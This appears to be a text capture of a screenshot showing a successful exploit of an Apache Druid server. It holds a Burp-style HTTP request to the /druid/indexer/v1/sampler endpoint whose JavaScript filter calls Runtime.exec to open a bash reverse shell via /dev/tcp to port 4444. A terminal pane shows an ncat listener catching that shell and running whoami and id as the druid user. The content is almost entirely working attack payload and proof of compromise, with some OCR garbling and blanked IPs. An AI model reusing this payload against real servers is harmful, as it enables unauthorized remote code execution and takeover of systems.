 Send
Cancel
<
>
Target: http:// .227:8888
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: .227:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.16; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Content-Type: application/json
7 Content-Length: 1045
8 Connection: close
9
10
11 {"type": "index", "spec": {"ioConfig": {"type": "index"
, "inputSource": {"type": "inline", "data":
"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2
021- -1T14:12:24.050Z\",\"flags\":\"x\",\"isUnpatrolled
\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\"
,\"added\":1,\"comment\":\"Botskapande Indonesien omdir
igering\",\"commentLength\":35,\"isNew\":true,\"isMinor
\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"L
sjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\
"Main\"}"}, "inputFormat": {"type": "json",
"keepNullColumns": true}}, "dataSchema": {"dataSource":
"sample", "timestampSpec": {"column": "timestamp",
"format": "iso"}, "dimensionsSpec": {}, "transformSpec"
: {"transforms": [], "filter": {"type": "javascript",
"function(value) {java.lang.Runtime.getRuntime().exec('
/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/
.18 /4444 0>&1')}", "": {"enabled": true}}}}, "type":
"index", "tuningConfig": {"type": "index"}},
"samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
Search...
0 matches
Done
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 02 Feb 2021 15:14:18 GMT
4 Date: Tue, 02 Feb 2021 15:14:18 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Content-Length: 46
8
9 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
Search...
0 matches
245 bytes | 52 millis
> ssh root@ .18
23:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-47-generi
86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Tue Feb 2 23:12:01 2021 from
[oh-my-zsh] Random theme 'jispwoso' loaded
root@RootME: /root
➜ ncat -lvvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from .227.
Ncat: Connection from .227:42854.
bash: no job control in this shell
bash-4.2$ whoami
whoami
druid
bash-4.2$ id
id
uid=1000(druid) gid=1000(druid) groups=1000(druid)
bash-4.2$
ssh • -zsh
2/02, 23:14
8.5 GB
14%